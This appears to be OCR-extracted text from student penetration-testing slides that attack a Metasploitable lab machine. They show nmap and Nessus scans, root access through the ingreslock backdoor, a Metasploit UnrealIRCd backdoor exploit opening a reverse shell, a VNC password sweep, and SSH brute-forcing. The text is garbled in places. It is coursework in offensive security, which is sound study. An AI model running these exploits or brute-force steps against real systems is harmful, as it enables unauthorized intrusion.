

# Metasploit Analysis

Mengqi He

Advanced Penetration Testing

Wade Mackey

03/25/2017

# Nmap & Nesus Analysis

- Step 1: nmap if config
	- $\blacktriangleright$  IP address: 192.168.69.142
- Step 2: nmap  $192.168.69.142$ 
	- ▶ 977 closed ports, 23 open ports

Nma Hos No P0I 21 22 23

- Step 3: Nessus scan
	- $\blacktriangleright$  105 vulnerabilities
		- $\triangleright$  6 critical
		- $\blacktriangleright$  4 high
- Step 4: telnet 192.168.69.142 1524
	- $\triangleright$  Port 1524: ingreslock backdoor



root@metasploitable:/# id

 $uid=0(root)$  gid= $0(root)$  groups= $0(root)$ 

root@metasploitable:/# root@metasploitable:/#

### Metasloit Analysis

- Step 5: import Nessus report into **Metasploit**
- $\blacktriangleright$  Step 6: use exploit/unix/irc/unreal\_ircd\_3281\_ backdoor
	- Set RHOST 192.168.69.142
	- One shell session open: able to access
	- Port 6667: Unreal ircd
- $\triangleright$  Step 7: use auxiliary/scanner/vnc/vnc\_login
	- Password: password
	- **Port 5900: VNC**

> db import metasploitable 1 33zqwl.nessus Importing 'Nessus XML  $(v2)^T$  data Importing host 192.168.69.142 imported /root/Desktop/metasploitable 1 33zqw1.nessus msf exploit(unreal\_ircd\_3281\_backdoor) > set RHOST 192.168.69.142 RH0ST => 192.168.69.142 msf exploit(unreal\_ircd\_3281\_backdoor) > exploit Started reverse TCP double handler on 192.168.69.144:4444 192.168.69.142:6667 - Connected to 192.168.69.142:6667... :irc.Metasploitable.LAN NOTICE AUTH :\*\*\* Looking up your hostname... :irc.Metasploitable.LAN NOTICE AUTH :\*\*\* Couldn't resolve your hostname; using our IP address instead 192.168.69.142:6667 - Sending backdoor command... Accepted the first client connection... Accepted the second client connection... Command: echo DSX2iwW06FiscZKI; Writing to socket A Writing to socket B Reading from sockets... Reading from socket B B: "DSX2iwW06FiscZKI\r\n" Matching... A is input... Command shell session 1 opened (192.168.69.144:4444 -> 192.168.69.142:53274) pwa /etc/unreal uid=0(root) gid=0(root)<br>UST => 192.108.09.142  $msf$  auxiliary( $vnc$  login) > set RHOSTS 192.168.69.142 RH0STS =>  $192.168.69.142$ msf auxiliary(vnc login) > run  $[*]$  192.168.69.142:5900 - 192.168.69.142:5900 - Starting VNC login sweep  $^{\circ}$ 192.168.69.142:5900 - 192.168.69.142:5900 - LOGIN SUCCESSFUL: :password 192.168.69.142:5900 - Scanned 1 of 1 hosts (100% complete) Auxiliary module execution completed

# Metasloit Analysis (Cont'd)

- Step 8: Brute force attack on SSH
	- $\blacktriangleright$  Create a password list file: username
	- $\blacktriangleright$  Use auxiliary/scanner/ssh/ssh\_login
	- **Set USERNAME root**
	- ▶ Set PASS\_FILE Desktop/username
	- $\blacktriangleright$  Failed
- Step 9: Brute force attack on SSH
	- $\blacktriangleright$  Unset USERNAME
	- ▶ Set USER\_FILE Desktop/username
	- Set USER\_AS\_PASS True
	- $\blacktriangleright$  Succeeded: user=user



no

no

yes

**USERPASS FILE** 

USER AS PASS

for all users

USER FILE

er line **VERBOSE** 

attempts

rds separated by space, one pair per line

true

true

Desktop/username no



Try the username as the passwo

File containing usernames, one

Whether to print output for al'

#### $msf$  auxiliary(ssh login) > exploit



aicca.

SSH - Failed: 'nobody:admin'